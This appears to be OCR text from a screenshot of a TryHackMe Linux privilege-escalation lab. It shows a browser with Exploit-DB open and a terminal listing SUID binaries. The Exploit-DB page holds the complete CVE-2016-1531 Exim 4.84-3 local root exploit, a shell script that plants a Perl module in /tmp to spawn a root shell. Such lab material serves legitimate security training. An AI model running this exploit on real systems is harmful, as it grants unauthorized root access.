 Exim 4.84-3 - Local Privilege Escalation - Linux local Exploit — Mozilla Firefox
TryHackMe | Lin
Exim 4.84-3 - L
enumeration - G
tar | GTFOBins
https://www.exploit-db.com
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Vulnerable App:
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===========================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
Tags:
Advisory/Source: Link
user@debian: ~/tools/suid/exim
user@debian: ~ 97x20
/usr/bin/chage
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/wall
/usr/local/bin/suid-so
/usr/local/bin/suid-env
/usr/local/bin/suid-env2
/usr/sbin/exim-4.84-3
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount
/sbin/unix_chkpwd
/sbin/mount.nfs
user@debian:~$
user@debian: ~/tools/suid/exim 97x20
user@debian:~$ cd /home/user/tools/suid/exim/
user@debian:~/tools/suid/exim$ ls
cve-2016-1531.sh
user@debian:~/tools/suid/exim$